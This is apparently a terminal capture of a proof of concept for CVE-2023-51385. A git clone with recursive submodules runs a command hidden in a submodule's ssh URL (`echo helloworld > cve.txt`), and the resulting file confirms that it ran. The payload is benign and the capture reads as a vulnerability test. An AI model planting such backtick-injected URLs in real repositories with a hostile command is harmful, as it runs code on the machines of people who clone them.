 文件 动作 编辑 查看 帮助
┌──(zls㉿kali)-[~]
└─$ git clone https://github.com/zls1793/CVE-2023-51385_test --recurse-submodules
正克隆到 'CVE-2023-51385_test'...
remote: Enumerating objects: 48, done.
remote: Counting objects: 100% (48/48), done.
remote: Compressing objects: 100% (42/42), done.
remote: Total 48 (delta 9), reused 44 (delta 6), pack-reused 0
接收对象中: 100% (48/48), 5.63 KiB | 5.63 MiB/s, 完成.
处理 delta 中: 100% (9/9), 完成.
子模组 'cve'（ssh://`echo helloworld > cve.txt`foo.example.com/bar）已对路径 'cve' 注册
正克隆到 '/home/zls/CVE-2023-51385_test/cve'...
/usr/bin/nc: invalid option -- 'X'
nc -h for help
kex_exchange_identification: Connection closed by remote host
Connection closed by UNKNOWN port 65535
致命错误：无法读取远程仓库。

请确认您有正确的访问权限并且仓库存在。
致命错误：无法克隆 'ssh://`echo helloworld > cve.txt`foo.example.com/bar' 到子模组路径 '/home/zls/CVE-2023-51385_test/cve'
克隆 'cve' 失败。按计划重试
正克隆到 '/home/zls/CVE-2023-51385_test/cve'...
/usr/bin/nc: invalid option -- 'X'
nc -h for help
kex_exchange_identification: Connection closed by remote host
Connection closed by UNKNOWN port 65535
致命错误：无法读取远程仓库。

请确认您有正确的访问权限并且仓库存在。
致命错误：无法克隆 'ssh://`echo helloworld > cve.txt`foo.example.com/bar' 到子模组路径 '/home/zls/CVE-2023-51385_test/cve'
第二次尝试克隆 'cve' 失败，退出

┌──(zls㉿kali)-[~]
└─$ cd CVE-2023-51385_test/

┌──(zls㉿kali)-[~/CVE-2023-51385_test]
└─$ ls
cve  cve.txt  Readme.md

┌──(zls㉿kali)-[~/CVE-2023-51385_test]
└─$ cat cve.txt
helloworld